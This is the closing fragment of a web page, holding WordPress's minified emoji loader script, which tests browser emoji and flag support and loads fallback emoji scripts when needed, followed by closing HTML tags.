const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.extramuz.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>